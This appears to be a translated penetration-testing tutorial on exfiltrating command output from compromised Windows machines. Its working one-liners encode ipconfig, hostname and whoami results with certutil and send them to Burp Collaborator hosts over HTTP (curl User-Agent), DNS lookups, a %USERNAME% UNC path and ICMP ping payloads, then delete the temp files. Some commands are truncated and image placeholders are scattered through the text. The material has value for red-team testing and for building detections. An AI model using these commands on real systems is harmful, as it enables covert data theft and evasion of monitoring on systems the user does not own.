 View remote username result as Butcher
View remote username result as Butcher
1.2 certutil Usage
Payload Logic
Record the ipconfig result in a temp file, encode it in base64 into temp2, remove “CERTIFICATE” lines in temp3, remove line breaks in temp4 to put all data in one line (as HTTP response packages need single-line output), assign temp4’s content to p1, then use curl to include p1’s value in an HTTP response ‘User-Agent’ field and output to http:// qysvrrmxvestl2c93ydg0u5p1g76vv.burpcollaborator.net, finally delete all temp* files locally.
ipconfig > temp && certutil -f -encode temp temp2 && findstr /L /V "CERTIFICATE" temp2 > temp3 && (for /f %i in (./temp3) do set /p=%i>temp4) || set /p pl=
Executed Successfully


Base64 decode to view the execution result
2. DNS Transmission
2.1 DNS Transmission (Single line, cumbersome, not recommended, can only execute “hostname” command)
for /L %i in (1,1,10) do nslookup //Execute 10 times nslookup command
cmd /v /c "hostname > temp && certutil -f -encode temp temp2 && findstr /L /V "CERTIFICATE" temp2 > temp3 && set /p MYVAR=
Testing shows that echo can only execute the hostname command, unable to loop multiple echo information in command shell, failure.
2.2 Hexadecimal Transmission: (Hex, requires Powershell)
Payload logic:
whoami > test && certutil -encodehex -f test test.hex 4 && powershell $text=Get-Content test.hex;$sub=$text -replace(' ','');$j=11111;foreach($i in $sub){ $fin=$j.tostring()+'.'+$i+'.qf95nhvxs08z5nr9wk19ruzsqjw9ky.burpcollaborator.net';$j += 1; nslookup $fin }

Second character string

Combine both

0a627574636865725c627574636865720dConvert Hex to Character: http://www.bejson.com/convert/ox2str/
Converting back results in complete information, can decode everything line by line.
2.3 Use win+r, directly input %USERNAME% with Burp address to invoke DNS parsing records
Use Windows win+r to bring up run, then execute the second line to invoke DNS parsing
win+r
\\%USERNAME%.0opr08yd8hhgror4veu9rp09j0pqdf.burpcollaborator.net


3.ICMP Transmission (Cannot transmit too large packets, lengthy echo can fail but remains discrete)
Payload logic:
whoami > output.txt && powershell $text=Get-Content output.txt;$ICMPClient = New-Object System.Net.NetworkInformation.Ping;$PingOptions = New-Object System.Net.NetworkInformation.PingOptions;$PingOptions.DontFragment = $True;$sendbytes = ([text.encoding]::ASCII).GetBytes($text);$ICMPClient.Send(' edvhr84xv7p1ga18aoiwl0mmzd54tt.burpcollaborator.net',60 * 1000, $sendbytes, $PingOptions);